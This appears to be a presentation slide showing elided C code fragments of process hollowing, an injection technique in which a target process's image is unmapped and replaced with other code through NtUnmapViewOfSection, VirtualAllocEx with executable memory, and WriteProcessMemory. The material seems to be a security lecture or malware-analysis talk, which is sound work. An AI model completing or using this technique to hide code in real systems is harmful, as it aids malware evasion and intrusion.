

DWORD dwResult = NtUnmapViewOfSection(
 pProcessInfo->hProcess,
 pPEB->ImageBaseAddress);

...

PVOID pRemoteImage = VirtualAllocEx(
 pProcessInfo->hProcess,
 pPEB->ImageBaseAddress,
 pSourceHeaders->OptionalHeader.SizeOfImage,
 MEM_COMMIT | MEM_RESERVE,
 PAGE_EXECUTE_READWRITE);

...

WriteProcessMemory(
 pProcessInfo->hProcess,
 pPEB->ImageBaseAddress,
 pBuffer,
 pSourceHeaders->OptionalHeader.SizeOfHeaders,
 0);